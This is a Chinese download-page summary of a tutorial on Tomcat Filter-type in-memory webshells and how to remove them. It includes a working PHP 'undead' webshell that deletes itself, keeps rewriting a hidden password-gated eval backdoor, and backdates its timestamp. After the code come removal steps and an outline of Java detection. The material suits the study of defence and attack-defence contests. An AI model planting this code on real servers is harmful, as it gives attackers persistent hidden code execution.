Tomcat Filter类型内存马与查杀技术学习1

需积分: 0 174 浏览量

更新于2022-08-03

收藏 6.47MB PDF 举报

【技术干货】Tomcat Filter类型内存马与查杀技术学习

随着网络安全的不断提升,传统的木马和Webshell在防御机制下越来越难以生存。在这种背景下,内存马应运而生,它无需在磁盘上留下文件痕迹,而是将恶意代码直接注入到内存中,通过拦截特定的请求参数来实现Webshell的功能。本文主要探讨的是基于Tomcat的Filter类型的内存马以及相关的查杀技术。

内存马的发展历程大致如下:

1. Web服务器管理页面 -> 大马 -> 小马拉大马 -> 一句话木马 -> 加密一句话木马 -> 加密内存马

2. 其中,PHP内存马经常在AWD对抗赛中被用作常用手段。

以下是一个简单的PHP内存马示例,展示了基本的实现思路:

```php

<?php

ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = '.config.php';

$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);}?>';

while (1){

file_put_contents($file,$code);

system('touch -m -d "2018-12-01 09:10:12" .config.php');

usleep(50);

}

```

这个例子中,内存马会创建一个隐藏文件(.config.php),不断删除自身并重新创建,以此达到循环执行的目的。

针对PHP内存马的查杀方法包括:

1. 重启PHP服务器(如:`service apache2 restart`)

2. 强制杀死后台进程

3. 使用while循环删除文件

4. 创建与不死马相同名字的文件或目录,以阻止其写入





如果我们将其类比到Java环境,特别是Tomcat容器,内存马的特点是无文件落地且能持续执行。在Tomcat中,实现内存马的关键在于对Listener、Filter和Servlet这三个组件的动态修改或注册。具体实现思路如下:

1. **Listener内存马**:监听服务器启动或关闭事件,当服务器启动时,在内存中动态注册恶意组件。

2. **Filter内存马**:在HTTP请求的过滤阶段,插入恶意代码,改变请求处理流程。

3. **Servlet内存马**:动态注册Servlet,对请求路径进行映射,实现恶意代码的执行。

对于Java内存马的查杀,可以考虑以下策略:

1. 监控和审计Tomcat的动态注册行为,防止恶意组件的添加。

2. 定期检查和更新Tomcat配置,避免被恶意篡改。

3. 使用安全扫描工具对Tomcat容器进行深度扫描,查找潜在的内存马迹象。

4. 实施严格的权限控制,限制对敏感系统资源的访问。

无论是PHP还是Java,内存马的防范都需要对服务器管理和应用代码有深入的理解,同时保持系统和软件的及时更新,以及采用多层次的安全防护策略。通过这种方式,可以有效地降低内存马对系统安全构成的威胁。

坐在地心看宇宙

- 粉丝: 32

- 资源: 330

最新资源

- java毕设项目之ssm安徽新华学院实验中心管理系统的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm毕业lw管理系统+vue(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm毕业生就业信息统计系统+vue(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm大学生兼职平台的设计与开发+jsp(完整前后端+说明文档+mysql).zip

- java毕设项目之ssm博客系统的设计与实现+vue(完整前后端+说明文档+mysql).zip

- java毕设项目之ssm单位人事管理系统+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm电子竞技管理平台的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm房屋租售网站的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm高校专业信息管理系统设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm会员管理系统+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm基于 Java Web 的校园驿站管理系统+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm基于JavaEE的龙腾公司员工信息管理系统的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm基于Java的菜匣子优选系统设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- 大题解题方法等4个文件.zip

- java毕设项目之ssm基于JavaWeb的家居商城系统的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip

- java毕设项目之ssm基于Java的汽车客运站管理系统的设计与实现+jsp(完整前后端+说明文档+mysql+lw).zip